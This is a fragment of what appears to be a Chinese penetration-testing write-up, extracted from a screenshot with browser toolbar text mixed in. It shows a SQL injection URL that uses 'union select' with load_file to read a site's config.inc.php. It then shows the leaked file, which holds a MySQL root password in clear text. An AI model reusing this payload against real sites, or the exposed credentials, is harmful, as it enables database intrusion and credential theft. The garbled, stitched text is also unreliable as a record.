 t_sys.com/article.php?id=-1 union select 1,2,load_file("C:/inetpub/wwwroot/target_sys.com/data/config.inc.php")
火狐官方站点 新手上路 常用网址 JD 京东商城
1 读取data目录下config.inc.php 文件
1 <h3>2</h3><p><?php
2 error_reporting(E_ALL^E_NOTICE^E_WARNING);
3 session_start();
4 $link=mysql_connect("localhost","root","I8k!R3p(#e");
5 mysql_select_db("target_sys",$link);
6 mysql_query("set names 'utf8'");
7 date_default_timezone_set("PRC");//时区
8
9 </p><head>
10 <meta charset="UTF-8">
11 </head>